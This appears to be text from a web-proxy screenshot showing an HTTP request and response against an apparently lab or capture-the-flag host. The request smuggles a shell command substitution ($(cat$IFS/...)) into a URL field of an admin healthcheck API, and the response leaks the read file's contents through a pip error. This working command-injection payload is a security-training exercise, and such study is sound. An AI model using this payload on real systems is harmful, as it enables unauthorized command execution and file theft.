 Request
Pretty Raw Hex
\n
1 POST /api/admin/healthcheck HTTP/1.1
2 Host: www.trilocor.local:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=m1237g9d7ptj32tl2akv1fdk01; token=f19d77c3-753c-48d6-9430-4d1a09aea67d
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 146
12
13 {
14 "uuid":"f19d77c3-753c-48d6-9430-4d1a09aea67d",
15 "url":"127.0.0.1:9090?install&package=$(cat$IFS/a1b834c94538574b9412bb199bac92dd.txt)"
16 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 06 Jan 2024 07:28:46 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 309
10
11 {
"status":"success",
"message":
"Defaulting to user installation because normal site-packages is not writeable<br>ERROR: Could not find a version that satisfies the req
uirement ec6e4973886a0506d466f6d425dd7910 (from versions: none)<br>ERROR: No matching distribution found for ec6e4973886a0506d466f6d425d
d7910"
}